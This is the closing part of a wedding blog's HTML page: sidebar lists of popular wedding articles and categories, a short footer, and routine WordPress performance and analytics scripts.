info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "343";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "115";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/"  rel="bookmark" class="td-image-wrap " title="How to Plan a Crafty Bachelorette Party" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="How to Plan a Crafty Bachelorette Party" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/07/How-to-Plan-a-Crafty-Bachelorette-Party-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/how-to-plan-a-crafty-bachelorette-party/" rel="bookmark" title="How to Plan a Crafty Bachelorette Party" data-wpel-link="internal">How to Plan a Crafty Bachelorette Party</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-20T12:53:33+07:00" >July 20, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/"  rel="bookmark" class="td-image-wrap " title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/06/The-Rise-of-QR-Code-Can-Coolers-Interactive-Wedding-Favors-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/the-rise-of-qr-code-can-coolers-interactive-wedding-favors/" rel="bookmark" title="The Rise of QR Code Can Coolers: Interactive Wedding Favors" data-wpel-link="internal">The Rise of QR Code Can Coolers: Interactive Wedding Favors</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-22T09:22:47+07:00" >June 22, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/"  rel="bookmark" class="td-image-wrap " title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2024/03/Sip-Celebrate-Elevate-Your-Wedding-Reception-with-Customized-Beverage-Sleeves-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/sip-celebrate-elevate-your-wedding-reception-with-customized-beverage-sleeves/" rel="bookmark" title="Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves" data-wpel-link="internal">Sip &#038; Celebrate: Elevate Your Wedding Reception with Customized Beverage Sleeves</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-06T11:15:41+07:00" >March 6, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_26 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "3";
block_tdi_26.found_posts = "343";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "115";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal"><span class="td-cat-name">Ideas</span><span class="td-cat-no">197</span></a></li><li><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal"><span class="td-cat-name">Fashion</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/themes/" data-wpel-link="internal"><span class="td-cat-name">Themes</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal"><span class="td-cat-name">Women</span><span class="td-cat-no">73</span></a></li><li><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal"><span class="td-cat-name">By Colors</span><span class="td-cat-no">59</span></a></li><li><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal"><span class="td-cat-name">Place</span><span class="td-cat-no">47</span></a></li><li><a href="https://roowedding.com/category/tips/" data-wpel-link="internal"><span class="td-cat-name">Tips</span><span class="td-cat-no">38</span></a></li><li><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal"><span class="td-cat-name">Cake</span><span class="td-cat-no">33</span></a></li><li><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal"><span class="td-cat-name">Elegant</span><span class="td-cat-no">31</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://roowedding.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2069'%3E%3C/svg%3E" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" /><noscript><img class="td-retina-data" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We love to write everything about fashion and wedding. Hopefully, you would love our wedding ideas. For guest post submission please mail us to: <a href="/cdn-cgi/l/email-protection#7d0f12120a18191914131a1e12103d1a101c1411531e1210"><span class="__cf_email__" data-cfemail="24564b4b534140404d4a43474b49644349454d480a474b49">[email&#160;protected]</span></a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6936f8fcad5ba
    -->

    <script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>




<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/roowedding.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>


<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124612541\",\"post\":\"0\",\"tz\":\"7\",\"srv\":\"roowedding.com\",\"arch_tag\":\"mermaid-dresses\",\"arch_results\":\"1\",\"j\":\"1:15.0\"}") ]);
_stq.push([ "clickTrackerInit", "124612541", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202550.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>












<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://roowedding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://roowedding.com/wp-content/cache/min/1/2d40e181b32ab69a00e0eb6914165ca1.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3757f1a791064c2fbcf03268216ade94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765210364 -->